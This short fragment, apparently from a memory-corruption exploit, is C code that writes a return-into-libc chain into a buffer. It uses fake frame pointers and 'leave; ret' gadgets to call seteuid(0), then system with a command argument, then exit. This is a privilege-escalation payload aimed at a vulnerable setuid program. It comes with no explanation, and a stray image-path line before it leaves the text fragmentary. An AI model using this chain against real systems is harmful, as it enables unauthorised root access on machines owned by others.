 *(long*) &buf[20] = fakeebp0+12;
*(long*) &buf[24] = leave_ret;
*(long*) &buf[32] = fakeebp0 + 12+16;
*(long*) &buf[36] = seteuid;
*(long*) &buf[40] = leave_ret;
*(long*) &buf[44] = 0x00000000;
*(long*) &buf[48] = fakeebp0 + 12+16+16;
*(long*) &buf[52] = system;
*(long*) &buf[56] = leave_ret;
*(long*) &buf[60] = sys_arg;
*(long*) &buf[68] = exit;
*(long*) &buf[72] = leave_ret;
*(long*) &buf[76] = 0xffffffff;